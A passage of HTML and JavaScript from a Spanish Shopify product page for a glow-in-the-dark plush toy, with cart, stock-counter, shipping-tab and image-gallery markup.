          </button></div><input type="hidden" name="product-id" value="8775941882188" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></product-form><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411762251134" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="47395768402252"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861762251134" defer="defer"></script></div>

<div id="shopify-block-ATFJ3bTZmNXFBNlAxc__jedi_stock_counter_stock_counter_CTeDWG" class="shopify-block shopify-app-block"><div class="jedi-stock-counter"></div>

<script>
  (function() {
    
    const appSettings = {"widgets":[{"id":"a0b12295804ab19","title":"Stock","enabled":true,"design":{"editorValue":"\u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e","displayHtml":"\n        \n      \u003cdiv class=\"none wrapperClass\" style=\"display: flex; justify-content: center;\"\u003e\n        \u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e\n      \u003c\/div\u003e\n    \n        \u003cdiv style=\"width: 100%; height: 10px; background-color: #ddd; border-radius: 8px; margin-top: 8px;\"\u003e\n          \u003cdiv style=\"display: block; width: VAR_PROGRESS_BAR_FILL_COLOR_WIDTH; height: 100%; background-color: #EF6187; border-radius: inherit;\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n      ","quantityOf":"product","minRandomQuantity":1,"maxRandomQuantity":10,"setQuantityZeroIfNegative":true,"animation":"none","contentAlign":"center","showProgressBar":true,"progressBarTotalStock":"25","progressBarFillColor":"#EF6187"},"rules":{"showOnlyIfqunatiyNotTracked":false,"showOnlyIfQuantityTracked":true,"minQuantity":"-9999","maxQuantity":"25","showIfProductHasTags":false,"productTags":[],"showForSelectedProductsOnly":false,"selectedProducts":[]}}]}
    let variants = [];
    let product_inventory_quantity = 0;
    let product_tags = ["40","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 6 meses y más","doll","Editar","Juego Sensorial","Juguete blandito","LiLLIPUTIENS"];
    const productId = 8775941882188;
    let selectedWidget = {}
    let widgetHtml = appSettings.widgets[0].design.displayHtml || appSettings.widgets[0].design.editorValue; // 0 is the default widget for design mode view

    let lastUrl = location.href;
    new MutationObserver(() => {
      const url = location.href;
      if (url !== lastUrl) {
        lastUrl = url;
        handleVariantChange();
      }
    }).observe(document, { subtree: true, childList: true });

    function toggleWidgetDisplay(visible) {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.style.display = visible ? 'block' : 'none';
      });
    }

    function renderWidget () {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.innerHTML = widgetHtml;
      });
    }

    
    
      variants[0] = {
        id: 47395768402252,
        inventory_quantity: 1,
        inventory_management: "shopify"
      }
      product_inventory_quantity += 1;
    

    function handleVariantChange () {
      const url = new URL(location.href);
      const variantId = url.searchParams.get('variant') || 47395768402252;

      const variant = variants.find(variant => {
        return parseInt(variant.id) === parseInt(variantId)
      })

      selectedWidget = getSelectedWidget({ variant })

      if (selectedWidget) {
        replaceWidgetVariables({ variant })
        renderWidget()
        toggleWidgetDisplay(true);
      } else {
        toggleWidgetDisplay(false);
      }

      if (window.Shopify.designMode) {
        renderWidget()
        toggleWidgetDisplay(true);
      }
    }

    function getSelectedWidget ({ variant }) {
      let toReturn = null

      toReturn = appSettings.widgets.find(widget => {
        // Don't show if widget is disabled
        if (!widget.enabled) {
          return false
        }
 
        // Don't show if track inventory tracking is disabled and widget is set for variants with track inventory
        if (widget.rules.showOnlyIfQuantityTracked && !variant.inventory_management) {
          return false
        }

        // Don't show if track inventory tracking is enabled and widget is set for variants with not track inventory
        if (widget.rules.showOnlyIfqunatiyNotTracked && !!variant.inventory_management) {
          return false
        }

        // Don't show if inventory does not fall into the range
        let inventory_quantity = widget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

        if (widget.rules.showOnlyIfQuantityTracked && (inventory_quantity < widget.rules.minQuantity || inventory_quantity > widget.rules.maxQuantity)) {
          return false
        }

        // Don't show if product tags do not match
        if (widget.rules.showIfProductHasTags && product_tags && widget.rules.productTags && !product_tags.some(tag => widget.rules.productTags.includes(tag))) {
          return false
        }

        // Don't show if not selected product
        if (widget.rules.showForSelectedProductsOnly && widget.rules.selectedProducts) {
          if (!widget.rules.selectedProducts.map(obj => Number(obj.id.replace("gid://shopify/Product/", ""))).includes(productId)) {
            return false
          }
        }

        return true
      })

      return toReturn
    }

    function replaceWidgetVariables ({ variant }) {
      widgetHtml = ''
      let inventory_quantity = selectedWidget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

      if (selectedWidget.design.quantityOf === 'random') {
        function stringToSeed(str) {
          var hash = 0;
          for (var i = 0; i < str.length; i++) {
              var char = str.charCodeAt(i);
              hash = ((hash << 5) - hash) + char;
              hash |= 0; // Convert to 32bit integer
          }
          return hash;
        }
        function SeededRandom(strSeed, min, max) {
          let seed = stringToSeed(strSeed)
          var x = Math.sin(seed + 1) * 10000;
          var random = x - Math.floor(x);

          return Math.floor(random * (max - min + 1)) + min;
        }

        inventory_quantity = SeededRandom((new Date()).toLocaleDateString() + variant.id, parseInt(selectedWidget.design.minRandomQuantity), parseInt(selectedWidget.design.maxRandomQuantity))
      
        if (isNaN(inventory_quantity)) {
          inventory_quantity = ''
        }
      } else if (selectedWidget.design.quantityOf === 'variant') {
        inventory_quantity = variant.inventory_quantity
      } else {
        inventory_quantity = product_inventory_quantity
      }


      if ((selectedWidget.design.quantityOf === 'variant' || selectedWidget.design.quantityOf === 'product') && selectedWidget.design.setQuantityZeroIfNegative && inventory_quantity < 0) {
        inventory_quantity = 0
      }

      widgetHtml = selectedWidget.design.displayHtml || selectedWidget.design.editorValue // This "editorValue" is to support older installs
      widgetHtml = widgetHtml.replace(/INVENTORY_QUANTITY/g, inventory_quantity)
      widgetHtml = widgetHtml.replace(/VAR_PROGRESS_BAR_FILL_COLOR_WIDTH/g, `${(((selectedWidget.design.progressBarTotalStock || 50) - inventory_quantity) / (selectedWidget.design.progressBarTotalStock || 50)) * 100}%`)
    }

    handleVariantChange()
  })()
</script>

</div>

              <sticky-atc
                id="sticky-atc-template--27008777388364__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27008777388364__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Compañero de sueños Alice (Brilla en la oscuridad)
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27008777388364__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €26,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €26,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27008777388364__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27008777388364__main"
                        data-label="Añadir al Carrito"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Añadir al Carrito</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío Gratuito a Península +48.95€</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg><span class="h4">Hasta 30 Días para Devoluciones</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.7014 11.3962C18.7014 16.075 14.9085 19.8679 10.2297 19.8679C5.55095 19.8679 1.75806 16.075 1.75806 11.3962C1.75806 6.71746 5.55095 2.92457 10.2297 2.92457C14.9085 2.92457 18.7014 6.71746 18.7014 11.3962ZM10.2297 18.8679C14.3562 18.8679 17.7014 15.5227 17.7014 11.3962C17.7014 7.26974 14.3562 3.92457 10.2297 3.92457C6.10323 3.92457 2.75806 7.26974 2.75806 11.3962C2.75806 15.5227 6.10323 18.8679 10.2297 18.8679Z" />
      <path d="M10.7203 1.7782H9.7392C9.18691 1.7782 8.7392 2.22591 8.7392 2.7782V2.92456H11.7203V2.7782C11.7203 2.22591 11.2726 1.7782 10.7203 1.7782ZM9.7392 0.778198C8.63463 0.778198 7.7392 1.67363 7.7392 2.7782V3.92456H12.7203V2.7782C12.7203 1.67363 11.8249 0.778198 10.7203 0.778198H9.7392Z" fill-rule="evenodd"/>
      <path d="M8.98448 11.3963C8.98448 10.7086 9.54201 10.1511 10.2298 10.1511C10.9175 10.1511 11.475 10.7086 11.475 11.3963C11.475 12.0841 10.9175 12.6416 10.2298 12.6416C9.54201 12.6416 8.98448 12.0841 8.98448 11.3963Z" />
      <path d="M9.72974 11.3962C9.72974 11.1201 9.95359 10.8962 10.2297 10.8962H15.2108C15.487 10.8962 15.7108 11.1201 15.7108 11.3962C15.7108 11.6724 15.487 11.8962 15.2108 11.8962H10.2297C9.95359 11.8962 9.72974 11.6724 9.72974 11.3962Z" />
      <path d="M10.2297 5.91517C10.5059 5.91517 10.7297 6.13902 10.7297 6.41517V8.90572C10.7297 9.18186 10.5059 9.40572 10.2297 9.40572C9.95359 9.40572 9.72974 9.18186 9.72974 8.90572V6.41517C9.72974 6.13902 9.95359 5.91517 10.2297 5.91517Z" />
      <path d="M13.9544 7.30685C14.1497 7.50211 14.1497 7.8187 13.9544 8.01396L12.1934 9.77505C11.9981 9.97031 11.6815 9.97031 11.4862 9.77505C11.291 9.57978 11.291 9.2632 11.4862 9.06794L13.2473 7.30685C13.4426 7.11159 13.7592 7.11159 13.9544 7.30685Z" /></svg><span class="h4">Envíos 24/48 horas MRW</span>
    </li></ul>

<div id="shopify-block-AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="shopify-block shopify-app-block station-tabs-product-block"><div id="station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="station-tabs"
    
    data-pro-tabs="true"
    data-start-tab-element="h3"
    
    data-default-tab="true"
    data-default-tab-title="Descripción"
    data-show-local-above="true"
    data-show-global-above="true"
    data-show-tabset="true"
    data-show-local-below="true"
    data-show-global-below="true"
    
    data-stop-tabs-element="false"
    data-show-stop-element="true"
    data-layout="vertical"
    
    data-allow-multiple-open="false"
    data-open-first-tab="true"
    
    data-deep-links="false"
    data-remove-empty-tabs="false"
    data-clean-content-level="basic_tags"
    data-lang="es"
    
  >
    <div class="station-tabs-local-above" style="display: none"><meta charset="UTF-8"><meta charset="UTF-8">
<p data-mce-fragment="1">¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados!</p>
<p data-mce-fragment="1">Elaborado con materiales seguros y amorosos, Joe es el compañero perfecto para abrazar durante la noche. Su tejido suave brinda calidez y seguridad, convirtiendo la rutina de dormir en un momento especial para tu pequeño. Haz que cada noche sea mágica con Joe, el dragón que ilumina los sueños. </p>
<p data-mce-fragment="1">Características:</p>
<ul>
<li>Edad recomendada: Desde 0+m</li>
<li>Composición: <meta charset="UTF-8"> <span data-mce-fragment="1">100% poliéster - La parte posterior del parche en el ojo : 80% poliéster/20% algodón - dentro de la oreja: 100% algodón</span>
</li>
<li>Dimesiones: <span data-mce-fragment="1">19 x 10,5 x 30 cm</span>
</li>
</ul></div>

    <div class="station-tabs-global-above">
      
    </div>

    <div class="station-tabs-tabset mod-indicators mod-indicators-chevrons mod-indicators-after
      
"><!-- BEGIN app snippet: product_pro_tabs -->
<h3 class="station-tabs-tabtitle">
      <span data-pro-tab-id="98143" class="station-tabs-tab mod-pro-tab" data-type="text" data-position="2" data-label="Tiempo">
        <span class="station-tabs-tabtext">¿Cuándo llegará mi pedido?</span>
      </span>
    </h3>
    <div data-pro-tab-id="98143" class="station-tabs-tabpanel" data-type="text">
      <div class="station-tabs-tabcontent"><p>&iexcl;Nos encanta recibir pedidos, se nos da genial prepararlos MUY r&aacute;pido!</p>
<p>&middot; Enviamos muy r&aacute;pido a cualquier lugar de la pen&iacute;nsula (ESPA&Ntilde;A Y PORTUGAL) &iexcl;lo tendr&aacute;s donde elijas en <strong>24-48 horas laborales</strong>! con <strong>nuestro servicio est&aacute;ndar&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS <strong>TEN EN CUENTA</strong> que los pedidos con personalizaci&oacute;n <strong>BORDADO O PEGATINA VIN&Iacute;LICA, tienen un tiempo extra de producci&oacute;n, estimado en&nbsp; 2-5 d&iacute;as laborables</strong></p>
<p>&middot; &iquest;Necesitas asegurarte que llega al d&iacute;a siguiente? Si necesitas un pedido s&uacute;per expr&eacute;s, p&iacute;delo antes de las 16h y elige este servicio,<strong> lo recibir&aacute;s al siguiente d&iacute;a h&aacute;bil &iexcl;antes de las 14h!&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS</p>
<p>&middot; Tambi&eacute;n enviamos a <strong>Baleares</strong>, recibir&aacute;s&nbsp;tu pedido en casa en <strong>4-7 d&iacute;as laborales </strong>despu&eacute;s de hacerlo. Env&iacute;amos con GLS</p>
<p>Hacemos&nbsp; env&iacute;os a Canarias, pero no a Ceuta y Melilla.</p>
<p>Recuerda: si haces <strong>tu pedido antes de las 16 horas de un d&iacute;a laborable &iexcl;Sale ese mismo d&iacute;a hacia tu casa! (SIN PERSONALIZADOS)</strong></p>
<p>&nbsp;&middot; Rec&oacute;gelo en nuestra tienda f&iacute;sica en Torrelodones (Madrid)&nbsp;<strong>a coste cero</strong>, <strong>sin gastos de env&iacute;o y en m&aacute;ximo 3 h estar&aacute; listo para recoger (Dentro de nuestro horario comercial)</strong></p>
<p>&iquest;Quieres saber m&aacute;s? Tienes todo en nuestra<a title="&nbsp;POLITICA DE ENVIO" href="https://manodesantaoficial.es/policies/shipping-policy" target="_blank" rel="noopener"> &nbsp;POLITICA DE ENVIO</a></p>
</div>
    </div><!-- END app snippet --></div>

    <div class="station-tabs-local-below"></div>

    <div class="station-tabs-global-below">
      
    </div>
  </div>

  <script>
    ;(function() {

      

      var setCustomStyles = function() {
        var styles = document.getElementById('tabs-by-station-custom-styles')

        if (!styles) {
          var s = document.createElement('style');s.innerText = ".station-tabs .station-tabs-link{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-tab{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-content-inner > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-tabcontent > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-content-inner > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-tabcontent > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-link:last-of-type{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link:last-of-type, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:last-of-type{margin:0 !important;}.station-tabs .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-tabtitle:last-of-type .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 18px !important;}.station-tabs .station-tabs-tabcontent{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 18px !important;}.station-tabs .station-tabs-link.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-tab.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-link:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-link.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active:after{color:#CA66AF !important;}";
          document.head.appendChild(s);
        }
      }

      document.addEventListener('stationTabsAPIReady', function(e) {
        
        if (e.detail.version) {
          var instance = document.getElementById('station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
          instance.innerHTML = '';
          
          return
        }

        

        setCustomStyles();

        
          var instance = e.detail.createInstance('#station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
        
        

      });

      
      
    })();
  </script></div>
<a href="/products/companero-de-suenos-alice-brilla-en-la-oscuridad" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27008777388364__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27008777388364__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&width=550 550w,//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&width=1445"
    alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="44824108138828"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&width=550 550w,//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&width=1445"
    alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="44824103518540"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&width=550 550w,//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&width=1445"
    alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="44824107483468"
  ></div>
  </div>
</product-modal>


  

<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381762251134" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27008777388364__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27008777388364__main"]') ||
        document.querySelector('variant-selects[data-section="template--27008777388364__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27008777388364__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27008777388364__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
